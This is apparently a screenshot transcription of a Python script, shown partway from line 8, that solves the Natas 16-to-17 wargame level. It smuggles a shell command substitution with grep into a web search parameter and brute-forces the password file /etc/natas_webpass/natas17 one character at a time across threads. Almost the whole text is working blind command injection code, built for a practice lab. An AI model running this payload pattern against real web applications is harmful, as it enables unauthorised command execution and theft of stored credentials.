 8 }
9 KEYWORD = "Africans"
10 PASSWORD = [""]
11 MAX_THREADS = 20
12
13 def test_character(char, position):
14     payload = f"{KEYWORD}$(grep -o ^{PASSWORD[0]}{char} /etc/natas_webpass/natas17)"
15     res = requests.get(URL, params={"needle": payload}, headers=AUTH_HEADER)
16     print(f"[*] Testing {char} at position {position}")
17     if KEYWORD not in res.text:
18         PASSWORD[0] += char
19         print(f"[+] Found character {position}: {char} -> Current password: {PASSWORD[0]}")
20         return True
21     return False
22
23 for i in range(32):
24     found = False
25     with concurrent.futures.ThreadPoolExecutor(max_workers=MAX_THREADS) as executor:
26         future_to_char = {executor.submit(test_character, char, i): char for char in string.ascii_letters + string.digits}
27         for future in concurrent.futures.as_completed(future_to_char):
28             if future.result():
29                 found = True
30                 break
31
32 print(f"[+] Final password: {PASSWORD[0]}")
33
PROBLEMS OUTPUT TERMINAL PORTS COMMENTS
[+] Final password: